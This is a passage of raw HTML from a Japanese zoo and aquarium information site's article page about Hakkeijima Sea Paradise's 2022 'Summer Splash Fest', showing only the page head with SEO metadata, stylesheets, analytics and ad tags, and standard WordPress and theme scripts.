

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dobutsubiyori.com/seaparadise20220714/
body_size: 44124
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>シーパラ 夏イベント『サマースプラッシュフェス』開催 - 動物日和 | 動物園水族館情報サイト</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dobutsubiyori.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dobutsubiyori.com/wp-content/uploads/2020/10/favicon_db.png"><link rel="apple-touch-icon" sizes="76x76" href="https://dobutsubiyori.com/wp-content/uploads/2020/10/spicon_db-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="横浜・八景島シーパラダイス(神奈川県横浜市)は、2022年7月16日(土)から8月31日(水)まで、イベント『サマースプラッシュフェス』を開催。シロイルカによる水吹きイベント「スプラッシュタイム」、オタリアによる水かけイベントなど、シーパラならではの涼を届けるコンテンツを用意。" />
	<link rel="canonical" href="https://dobutsubiyori.com/seaparadise20220714/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="シーパラ 夏イベント『サマースプラッシュフェス』開催 - 動物日和 | 動物園水族館情報サイト" />
	<meta property="og:description" content="横浜・八景島シーパラダイス(神奈川県横浜市)は、2022年7月16日(土)から8月31日(水)まで、イベント『サマースプラッシュフェス』を開催。シロイルカによる水吹きイベント「スプラッシュタイム」、オタリアによる水かけイベントなど、シーパラならではの涼を届けるコンテンツを用意。" />
	<meta property="og:url" content="https://dobutsubiyori.com/seaparadise20220714/" />
	<meta property="og:site_name" content="動物日和 | 動物園水族館情報サイト" />
	<meta property="article:published_time" content="2022-07-14T03:00:00+00:00" />
	<meta property="article:modified_time" content="2022-10-28T10:44:43+00:00" />
	<meta property="og:image" content="https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="dobutsubiyori" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="執筆者" />
	<meta name="twitter:data1" content="dobutsubiyori" />
	<meta name="twitter:label2" content="推定読み取り時間" />
	<meta name="twitter:data2" content="1分" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dobutsubiyori.com/seaparadise20220714/","url":"https://dobutsubiyori.com/seaparadise20220714/","name":"シーパラ 夏イベント『サマースプラッシュフェス』開催 - 動物日和 | 動物園水族館情報サイト","isPartOf":{"@id":"https://dobutsubiyori.com/#website"},"primaryImageOfPage":{"@id":"https://dobutsubiyori.com/seaparadise20220714/#primaryimage"},"image":{"@id":"https://dobutsubiyori.com/seaparadise20220714/#primaryimage"},"thumbnailUrl":"https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg","datePublished":"2022-07-14T03:00:00+00:00","dateModified":"2022-10-28T10:44:43+00:00","author":{"@id":"https://dobutsubiyori.com/#/schema/person/95b3d55856b4647741a27becd04bffdb"},"description":"横浜・八景島シーパラダイス(神奈川県横浜市)は、2022年7月16日(土)から8月31日(水)まで、イベント『サマースプラッシュフェス』を開催。シロイルカによる水吹きイベント「スプラッシュタイム」、オタリアによる水かけイベントなど、シーパラならではの涼を届けるコンテンツを用意。","breadcrumb":{"@id":"https://dobutsubiyori.com/seaparadise20220714/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://dobutsubiyori.com/seaparadise20220714/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://dobutsubiyori.com/seaparadise20220714/#primaryimage","url":"https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg","contentUrl":"https://dobutsubiyori.com/wp-content/uploads/2022/07/dobutsubiyori_seaparadise20220714.jpg","width":1200,"height":900,"caption":"横浜・八景島シーパラダイス　サマースプラッシュフェス"},{"@type":"BreadcrumbList","@id":"https://dobutsubiyori.com/seaparadise20220714/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://dobutsubiyori.com/"},{"@type":"ListItem","position":2,"name":"シーパラ 夏イベント『サマースプラッシュフェス』開催"}]},{"@type":"WebSite","@id":"https://dobutsubiyori.com/#website","url":"https://dobutsubiyori.com/","name":"動物日和 | 動物園水族館情報サイト","description":"動物園水族館を中心とした動物と出会えるスポットの情報サイト。スポットの基本情報の他、イベントやニュース等の情報を発信。全国動物園・水族館マップ、関東地方イベントカレンダー公開中。都道府県、動物名等から情報検索可。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dobutsubiyori.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"Person","@id":"https://dobutsubiyori.com/#/schema/person/95b3d55856b4647741a27becd04bffdb","name":"dobutsubiyori","sameAs":["https://dobutsubiyori.com"],"url":"https://dobutsubiyori.com/author/dobutsubiyori/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="動物日和 | 動物園水族館情報サイト &raquo; フィード" href="https://dobutsubiyori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="動物日和 | 動物園水族館情報サイト &raquo; コメントフィード" href="https://dobutsubiyori.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="動物日和 | 動物園水族館情報サイト &raquo; シーパラ 夏イベント『サマースプラッシュフェス』開催 のコメントのフィード" href="https://dobutsubiyori.com/seaparadise20220714/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dobutsubiyori.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=0613eb8bd67fabad33d7033fcd7224d7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dobutsubiyori.com/wp-includes/css/dist/block-library/style.min.css?ver=0613eb8bd67fabad33d7033fcd7224d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://dobutsubiyori.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dobutsubiyori.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGelasio%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%7CFira+Sans%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dobutsubiyori.com/wp-content/themes/Newspaper-child-theme/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='orbisius_ct_newspaper_child_theme_parent_style-css' href='https://dobutsubiyori.com/wp-content/themes/Newspaper/style.css?ver=1699194212' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_newspaper_child_theme_parent_style_child_style-css' href='https://dobutsubiyori.com/wp-content/themes/Newspaper-child-theme/style.css?ver=1699194409' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dobutsubiyori.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dobutsubiyori.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dobutsubiyori.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/dobutsubiyori.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/dobutsubiyori.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://dobutsubiyori.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LWYWMF2DCE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dobutsubiyori.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LWYWMF2DCE");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dobutsubiyori.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dobutsubiyori.com/wp-json/wp/v2/posts/5506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dobutsubiyori.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://dobutsubiyori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dobutsubiyori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdobutsubiyori.com%2Fseaparadise20220714%2F&#038;format=xml" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://dobutsubiyori.com/wp-content/uploads/2020/10/favicon_db.png" />
<!-- End Favicon Rotator -->
<meta name="generator" content="Site Kit by Google 1.171.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dobutsubiyori.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Site Kit が追加した Google AdSense メタタグ -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit が追加した End Google AdSense メタタグ -->

<!-- Google AdSense スニペット (Site Kit が追加) -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3923578232932402&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- (ここまで) Google AdSense スニペット (Site Kit が追加) -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

